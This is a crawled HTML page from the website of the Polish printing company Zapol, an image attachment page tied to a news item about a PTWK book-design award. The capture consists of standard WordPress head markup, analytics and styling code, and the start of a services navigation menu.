

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapol.com.pl/drukarnia-zapol-wsrod-nagrodzonych-w-61-konkursie-polskiego-towarzystwa-wydawcow-ksiazek-najpiekniejszej-ksiazki-roku-2020/nagroda-ptwk-dla-zapol-4/
body_size: 51137
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<!-- Google Chrome address bar color on mobile browser -->
		<meta name="theme-color" content="#f7931d" />
		<!-- Favicon -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/favicon.ico"><!-- 32×32 -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/icon.svg" type="image/svg+xml">
		<!-- <link rel="mask-icon" color="#000000" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-mask-icon.svg"> -->
		<link rel="apple-touch-icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-touch-icon.png">
		<link rel="manifest" href="https://zapol.com.pl/wp-content/themes/zapol2020/manifest.json">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ582LYQ9Z"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HQ582LYQ9Z');
		</script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>nagroda-PTWK-dla-ZAPOL-4 - Zapol</title>
	<link rel="canonical" href="https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4.jpg" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nagroda-PTWK-dla-ZAPOL-4 - Zapol" />
	<meta property="og:description" content="Więcej" />
	<meta property="og:url" content="https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4.jpg" />
	<meta property="og:site_name" content="Zapol" />
	<meta property="article:publisher" content="https://www.facebook.com/grupazapol" />
	<meta property="article:modified_time" content="2021-09-13T06:21:53+00:00" />
	<meta property="og:image" content="https://zapol.com.pl/drukarnia-zapol-wsrod-nagrodzonych-w-61-konkursie-polskiego-towarzystwa-wydawcow-ksiazek-najpiekniejszej-ksiazki-roku-2020/nagroda-ptwk-dla-zapol-4" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="553" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4.jpg","url":"https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4.jpg","name":"nagroda-PTWK-dla-ZAPOL-4 - Zapol","isPartOf":{"@id":"https://zapol.com.pl/#website"},"primaryImageOfPage":{"@id":"https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4.jpg#primaryimage"},"image":{"@id":"https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4.jpg#primaryimage"},"thumbnailUrl":"https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4.jpg","datePublished":"2021-09-13T06:21:36+00:00","dateModified":"2021-09-13T06:21:53+00:00","breadcrumb":{"@id":"https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4.jpg#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4.jpg"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4.jpg#primaryimage","url":"https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4.jpg","contentUrl":"https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4.jpg","width":1200,"height":553,"caption":"Nagroda PTWK dla ZAPOL"},{"@type":"BreadcrumbList","@id":"https://zapol.com.pl/wp-content/uploads/2021/09/nagroda-PTWK-dla-ZAPOL-4.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Drukarnia ZAPOL wsród nagrodzonych w 61.konkursie Polskiego Towarzystwa Wydawców Książek Najpiękniejszej Książki Roku 2020","item":"https://zapol.com.pl/drukarnia-zapol-wsrod-nagrodzonych-w-61-konkursie-polskiego-towarzystwa-wydawcow-ksiazek-najpiekniejszej-ksiazki-roku-2020/"},{"@type":"ListItem","position":2,"name":"nagroda-PTWK-dla-ZAPOL-4"}]},{"@type":"WebSite","@id":"https://zapol.com.pl/#website","url":"https://zapol.com.pl/","name":"Zapol","description":"Najlepsza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zapol.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z wpisami" href="https://zapol.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z komentarzami" href="https://zapol.com.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zapol.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zapol.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #00A0D7;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_googleFonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_fontawesome-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/fonts/fa/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_style-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-custom.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/doubletaptogo.js?ver=6.6.4" id="zapol_doubletap-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/swiper.js?ver=6.6.4" id="swiper.js-js"></script>
<link rel="https://api.w.org/" href="https://zapol.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zapol.com.pl/wp-json/wp/v2/media/5805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zapol.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://zapol.com.pl/?p=5805' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fdrukarnia-zapol-wsrod-nagrodzonych-w-61-konkursie-polskiego-towarzystwa-wydawcow-ksiazek-najpiekniejszej-ksiazki-roku-2020%2Fnagroda-ptwk-dla-zapol-4%2F&#038;lang=pl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fdrukarnia-zapol-wsrod-nagrodzonych-w-61-konkursie-polskiego-towarzystwa-wydawcow-ksiazek-najpiekniejszej-ksiazki-roku-2020%2Fnagroda-ptwk-dla-zapol-4%2F&#038;format=xml&#038;lang=pl" />

	</head>

	<body class="attachment attachment-template-default single single-attachment postid-5805 attachmentid-5805 attachment-jpeg">

		
		
		<a class="skip-link button" href="#site-content">Przejdź do zawartości</a>

		<header class="header section">

			<!-- <div class="cover bg-accent"></div> -->
			<div class="cover"></div>

			<div class="section-inner group">

				
					<script>
						// Change logo img src on mouse hover
						function hover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-hover.svg');
						}
						// Unhover logo
						function unhover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg');
						}
					</script>

					<h2 class="blog-title">
						<!-- <a href="https://zapol.com.pl" rel="home"></a> -->
						<a href="https://zapol.com.pl" rel="home">
							<!-- <img src="/assets/images/logo.svg" alt=""/> -->
							<img class="logo" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg" onmouseover="hover(this);" onmouseout="unhover(this);" />
						</a>
					</h2>

				


				<button type="button" class="nav-toggle hidden">
					<span class="screen-reader-text">Kliknij, aby wyświetlić nawigację</span>
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</button><!-- .nav-toggle -->

				<ul class="main-menu">

					<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
